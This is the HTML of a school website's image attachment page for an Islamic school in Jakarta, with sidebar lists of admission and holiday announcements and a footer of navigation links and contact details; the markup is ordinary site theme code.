                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>SANTUNAN&#038;SANLATSMP25</span>
                                </h1>            <a href="https://www.tugasku.sch.id/wp-content/uploads/2022/05/SANTUNANSANLATSMP25.jpg" title="SANTUNAN&#038;SANLATSMP25" rel="attachment"><img class="td-attachment-page-image" src="https://www.tugasku.sch.id/wp-content/uploads/2022/05/SANTUNANSANLATSMP25.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://www.tugasku.sch.id/sanlat-offline-smp/santunansanlatsmp24/'><img width="150" height="150" src="https://www.tugasku.sch.id/wp-content/uploads/2022/05/SANTUNANSANLATSMP24-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="SANTUNAN&#038;SANLATSMP24" decoding="async" /></a></div>
                            <div class="td-attachment-next"><a href='https://www.tugasku.sch.id/sanlat-offline-smp/santunansanlatsmp26/'><img width="150" height="150" src="https://www.tugasku.sch.id/wp-content/uploads/2022/05/SANTUNANSANLATSMP26-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="SANTUNAN&#038;SANLATSMP26" decoding="async" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="search-4" class="td_block_template_9 widget search-4 widget_search"><form method="get" class="td-search-form-widget" action="https://www.tugasku.sch.id/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_18 td_block_widget tdi_1 td-pb-border-top td_block_template_9 td-column-1"  data-td-block-uid="tdi_1" >
<style>
.td_block_template_9.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_9 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: -10px;
                margin-bottom: 22px;
                line-height: 37px;
                padding: 0;
                position: relative;
                text-align: left;
            }
            .td_block_template_9 .td-block-title:before {
                content: '';
                width: 100%;
                height: 2px;
                position: absolute;
                top: 100%;
                left: 0;
                background-color: #f5f5f5;
            }
            .td_block_template_9 .td-block-title:after {
                content: '';
                width: 50px;
                height: 2px;
                position: absolute;
                top: 100%;
                left: 0;
                margin: auto;
                background-color: #4db2ec;
            }
            .td_block_template_9 .td-block-title > * {
                color: #000;
            }
            .td_block_template_9 .td-subcat-filter {
                line-height: 37px;
                display: table;
            }
            .td_block_template_9 .td-subcat-dropdown {
                line-height: 1;
                position: static;
            }
            .td_block_template_9 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 0 !important;
            }
            .td_block_template_9 .td-subcat-dropdown ul:after {
                height: 2px !important;
            }
            .td_block_template_9 .td-related-title {
                margin-top: 0 !important;
            }
            .td_block_template_9 .td-related-title a {
                margin-right: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_9 .td-related-title a{
                    font-size: 15px;
                }
            }
            .td_block_template_9 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"custom_title":"Event Terbaru","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"23","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_1","block_type":"td_block_18","separator":"","show_modified_date":"","time_ago":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "1";
block_tdi_1.block_type = "td_block_18";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "71";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "15";
tdBlocksArray.push(block_tdi_1);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Event Terbaru</span></h4></div><div id=tdi_1 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/" rel="bookmark" class="td-image-wrap " title="SMP ISLAM TUGASKU SPMB 2026/2027" ><img class="entry-thumb" src="[data-uri]" alt="" title="SMP ISLAM TUGASKU SPMB 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-7.13.13-AM-1-696x385.jpeg"  width="696" height="385" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/" rel="bookmark" title="SMP ISLAM TUGASKU SPMB 2026/2027">SMP ISLAM TUGASKU SPMB 2026/2027</a></h3>                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.tugasku.sch.id/author/admin/">Tugasku</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T02:40:14+00:00" >18 December  2025</time></span>                        <span class="td-module-comments"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/#respond">0</a></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/spmb-2026-2027/" rel="bookmark" class="td-image-wrap " title="SPMB 2026/2027" ><img class="entry-thumb" src="[data-uri]" alt="" title="SPMB 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-7.14.57-AM-80x60.jpeg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/spmb-2026-2027/" rel="bookmark" title="SPMB 2026/2027">SPMB 2026/2027</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T02:31:41+00:00" >18 December  2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/system-penerimaan-murid-baru-2026-2027/" rel="bookmark" class="td-image-wrap " title="SYSTEM PENERIMAAN MURID BARU 2026/2027" ><img class="entry-thumb" src="[data-uri]" alt="" title="SYSTEM PENERIMAAN MURID BARU 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-04-at-11.47.52-AM-80x60.jpeg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/system-penerimaan-murid-baru-2026-2027/" rel="bookmark" title="SYSTEM PENERIMAAN MURID BARU 2026/2027">SYSTEM PENERIMAAN MURID BARU 2026/2027</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T04:50:22+00:00" >4 December  2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/idul-adha-1446-h/" rel="bookmark" class="td-image-wrap " title="IDUL ADHA 1446 H" ><img class="entry-thumb" src="[data-uri]" alt="" title="IDUL ADHA 1446 H" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-06-at-02.41.24-80x60.jpeg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/idul-adha-1446-h/" rel="bookmark" title="IDUL ADHA 1446 H">IDUL ADHA 1446 H</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-06T01:14:44+00:00" >6 May  2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/penerimaan-peserta-didik-baru-thn-pelajaran-2025-2026/" rel="bookmark" class="td-image-wrap " title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-14-at-12.07.55-80x60.jpeg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/penerimaan-peserta-didik-baru-thn-pelajaran-2025-2026/" rel="bookmark" title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026">PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-14T05:28:04+00:00" >14 November  2024</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_2 td-pb-border-top td_block_template_9 td-column-1 td_block_padding"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"custom_title":"Berita Terbaru","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx4_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"23","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_2","block_type":"td_block_15","separator":"","show_modified_date":"","time_ago":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "1";
block_tdi_2.block_type = "td_block_15";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "71";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "15";
tdBlocksArray.push(block_tdi_2);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Berita Terbaru</span></h4></div><div id=tdi_2 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/" rel="bookmark" class="td-image-wrap " title="SMP ISLAM TUGASKU SPMB 2026/2027" ><img class="entry-thumb" src="[data-uri]" alt="" title="SMP ISLAM TUGASKU SPMB 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-7.13.13-AM-1-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/" rel="bookmark" title="SMP ISLAM TUGASKU SPMB 2026/2027">SMP ISLAM TUGASKU SPMB 2026/2027</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/spmb-2026-2027/" rel="bookmark" class="td-image-wrap " title="SPMB 2026/2027" ><img class="entry-thumb" src="[data-uri]" alt="" title="SPMB 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-7.14.57-AM-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/spmb-2026-2027/" rel="bookmark" title="SPMB 2026/2027">SPMB 2026/2027</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/system-penerimaan-murid-baru-2026-2027/" rel="bookmark" class="td-image-wrap " title="SYSTEM PENERIMAAN MURID BARU 2026/2027" ><img class="entry-thumb" src="[data-uri]" alt="" title="SYSTEM PENERIMAAN MURID BARU 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-04-at-11.47.52-AM-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/system-penerimaan-murid-baru-2026-2027/" rel="bookmark" title="SYSTEM PENERIMAAN MURID BARU 2026/2027">SYSTEM PENERIMAAN MURID BARU 2026/2027</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/idul-adha-1446-h/" rel="bookmark" class="td-image-wrap " title="IDUL ADHA 1446 H" ><img class="entry-thumb" src="[data-uri]" alt="" title="IDUL ADHA 1446 H" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-06-at-02.41.24-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/idul-adha-1446-h/" rel="bookmark" title="IDUL ADHA 1446 H">IDUL ADHA 1446 H</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/penerimaan-peserta-didik-baru-thn-pelajaran-2025-2026/" rel="bookmark" class="td-image-wrap " title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-14-at-12.07.55-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/penerimaan-peserta-didik-baru-thn-pelajaran-2025-2026/" rel="bookmark" title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026">PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

		<footer data-elementor-type="footer" data-elementor-id="655" class="elementor elementor-655 elementor-location-footer">
		<div class="elementor-section-wrap">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-03353bb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="03353bb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13fbd3e" data-id="13fbd3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b9c5ef5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9c5ef5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c9546ec" data-id="c9546ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6a9478 elementor-widget elementor-widget-heading" data-id="b6a9478" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Tentang Kami</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-e812612 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e812612" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/principle-notes/">

											<span class="elementor-icon-list-text">Sambutan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/visi-misi/">

											<span class="elementor-icon-list-text">Visi &amp; Misi</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/tentang-kami/">

											<span class="elementor-icon-list-text">Riwayat</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c18c7d3" data-id="c18c7d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1f37fb elementor-widget elementor-widget-heading" data-id="f1f37fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Program</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-f745958 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f745958" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/program-tk/">

											<span class="elementor-icon-list-text">TK</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-sd/">

											<span class="elementor-icon-list-text">SD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-smp/">

											<span class="elementor-icon-list-text">SMP</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-ektrakurikuler/">

											<span class="elementor-icon-list-text">Ekstrakurikuler</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/fasilitas/">

											<span class="elementor-icon-list-text">Fasilitas</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-dd8d35b" data-id="dd8d35b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55ff1af elementor-widget elementor-widget-heading" data-id="55ff1af" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Info</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a27b625 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a27b625" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/event/">

											<span class="elementor-icon-list-text">Event</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/berita/">

											<span class="elementor-icon-list-text">Berita</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/buletin/">

											<span class="elementor-icon-list-text">Buletin</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/galeri/">

											<span class="elementor-icon-list-text">Galeri</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3c78d99" data-id="3c78d99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33a8cf5 elementor-widget elementor-widget-heading" data-id="33a8cf5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Prestasi</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c74e639 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c74e639" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/prestasi-tk/">

											<span class="elementor-icon-list-text">TK</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/prestasi-sd/">

											<span class="elementor-icon-list-text">SD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/prestasi-smp/">

											<span class="elementor-icon-list-text">SMP</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0441f1e elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0441f1e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://sekolahtugasku.sytes.net/ppdb/" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text"> Penerimaan Siswa </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.tugasku.sch.id/perpustakaan/index.php" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Perpustakaan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://sekolahtugasku.sytes.net/nextcloud/index.php/login" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Next Cloud</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1d45e5b" data-id="1d45e5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-afa9a36 elementor-widget elementor-widget-heading" data-id="afa9a36" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Sekolah Islam Tugasku</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-8aebdad elementor-align-end elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8aebdad" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Jl Pulo Mas Jaya No. 2 Jakarta Timur 13210</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">P: +62 21 4786 1130 F: +62 29629121</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b7113f elementor-widget elementor-widget-heading" data-id="6b7113f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">M: info@tugasku.sch.id</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4c81f15 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c81f15" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e899a14" data-id="e899a14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12bb69f elementor-widget elementor-widget-heading" data-id="12bb69f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.facebook.com/tugaskujhs" target="_blank"><i class="fa fa-facebook-square" style="font-size:16px"></i> Facebook SMP</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-51d0047 elementor-widget elementor-widget-heading" data-id="51d0047" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
